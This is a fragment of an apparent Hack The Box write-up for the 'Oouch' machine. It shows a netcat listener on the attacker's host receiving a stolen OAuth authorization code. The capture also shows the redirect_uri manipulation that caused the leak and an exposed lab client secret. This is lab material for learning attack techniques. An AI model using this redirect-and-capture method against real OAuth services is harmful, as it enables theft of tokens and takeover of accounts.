 ^C
root@byc404:~/htb/boxes/Oouch# nc -lvp 80
listening on [any] 80 ...
10.10.14.46: inverse host lookup failed: Unknown host
connect to [10.10.14.46] from (UNKNOWN) [10.10.14.46] 52952
GET /?code=20WoFw19EfKH9vScKzFWTePDhMUcKV HTTP/1.1
Host: 10.10.14.46
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=cHYVFErrrGQAm6Q1iWEfgT0hgf2KX4SIecLnNCKg&redirect_uri=http://10.10.14.46/&response_type=code&grant_type=anthorizatio
n_code&client_secret=1QWQrnwCzUIiU8tB4BywB3p9Ca8umJGaSzoxJraanOwv7duBX3UnZN4n1VYMzLOrnrXh7OzLNhHF7qPv1UufuY8fIkNLDoPDSaUC2JGqKVeKb9oJZJweVHeFCgku6kqz
Connection: keep-alive
Upgrade-Insecure-Requests: 1